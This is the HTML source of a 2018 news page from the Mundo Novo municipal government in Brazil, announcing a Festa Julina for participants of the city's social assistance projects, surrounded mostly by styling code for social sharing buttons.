.td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fsecretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Secretaria+de+Assist%C3%AAncia+Social+realiza+Festa+Julina+nesta+sexta&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fsecretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2018/07/37500408_1741012576014416_2868246183233454080_n.png&description=Secretaria+de+Assist%C3%AAncia+Social+realiza+Festa+Julina+nesta+sexta" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Secretaria+de+Assist%C3%AAncia+Social+realiza+Festa+Julina+nesta+sexta %0A%0A https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                          </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-content tagdiv-type">

        <p>&nbsp;</p>
<p><strong> <a class="_58cn" href="https://www.facebook.com/hashtag/semcos?source=feed_text" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag">#</span><span class="_58cm">Semcos</span></span></a> &#8211; Porque o povo tem o direito de saber!</strong></p>
<p>&nbsp;</p>
<p>Acontece nesta sexta (20) a Festa Julina da Assistência Social, aberta apenas para os participantes dos projetos sociais: Conviver, Espaço Jovem, Espaço Crescer, Centro de Qualificação, CRAS e CREAS..</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fsecretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Secretaria+de+Assist%C3%AAncia+Social+realiza+Festa+Julina+nesta+sexta&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fsecretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2018/07/37500408_1741012576014416_2868246183233454080_n.png&description=Secretaria+de+Assist%C3%AAncia+Social+realiza+Festa+Julina+nesta+sexta" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Secretaria+de+Assist%C3%AAncia+Social+realiza+Festa+Julina+nesta+sexta %0A%0A https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundonovo.ms.gov.br/author/semcos/">semcos</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="semcos"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/author/semcos/"></span><meta itemprop="datePublished" content="2018-07-20T10:26:01-03:00"><meta itemprop="dateModified" content="2018-07-20T10:26:24-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"></span><meta itemprop="name" content="Governo de Mundo Novo"></span><meta itemprop="headline " content="Secretaria de Assistência Social realiza Festa Julina nesta sexta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2018/07/37500408_1741012576014416_2868246183233454080_n.png"><meta itemprop="width" content="1366"><meta itemprop="height" content="768"></span>    </footer>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_5 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://e-gov.betha.com.br/cdweb/03114-015/main.faces;jsessionid=8C77A11FBDA78E112DAF17C514D7BE51.p1node1?fbclid=IwAR0ZHwlpdQM2Xc3Abd9e3F0wq_uX5apxjPe-_VEtrN-4YliBrf7sbE_xC1U"><img class="alignnone size-full wp-image-42147" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/11/receita-2.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/audiencias-publicas/"><img class="alignnone size-full wp-image-13252" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/04/AP.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/combate-ao-coronavirus/"><img class="alignnone size-medium wp-image-12986" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/03/COVID19-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/vacinacao-covid-19/"><img class="alignnone size-full wp-image-17169" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/03/vacinacao-covid.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/category/periodo-eleitoral/boletim-covid19/"><img class="alignnone size-full wp-image-15187" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/BOLETIM.png" alt="" width="328" height="94" /></a>

<a href="http://www.mnprevidencia.com/"><img class="alignnone size-full wp-image-19682" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/06/fundodeprevidencia-1.png" alt="" width="328" height="94" /></a>

